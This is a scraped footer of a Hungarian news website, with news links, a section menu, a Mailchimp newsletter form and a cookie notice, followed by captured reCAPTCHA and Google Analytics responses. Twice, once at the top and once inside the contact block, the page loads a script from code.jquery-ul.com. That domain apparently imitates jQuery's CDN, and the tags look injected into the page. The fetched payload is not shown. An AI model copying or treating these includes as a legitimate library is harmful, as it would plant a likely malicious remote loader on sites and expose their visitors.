<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/kultura/koncertszeru-operaeloadas-a-mupa-ban-110482">Koncertszerű operaelőadás a MÜPA-ban</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobudapestiek.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWX7Q87"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fro4sdGNRggsMFWmAKZ65g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993123814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1284111209&t=pageview&_s=1&dl=https%3A%2F%2Fhellobudapestiek.hu%2Fbulvar%2Fiteletre-var-az-a-ferfi-aki-puceran-ult-be-az-elte-konferenciara-109861&ul=en-us%40posix&dt=%C3%8Dt%C3%A9letre%20v%C3%A1r%20az%20a%20f%C3%A9rfi%2C%20aki%20puc%C3%A9ran%20%C3%BClt%20be%20az%20ELTE%20konferenci%C3%A1ra%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=513671463&gjid=1936935746&cid=824598997.1768993122&tid=UA-114854607-4&_gid=1231364263.1768993122&_r=1&_slc=1&gtm=45He61g1n81MWX7Q87v78488337za200zd78488337&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495939~115616986~115938466~115938469~116744867~116988316~117041587~117171316&z=1315030988
body_size: -451
content:
2,cG-5EETX5YXC8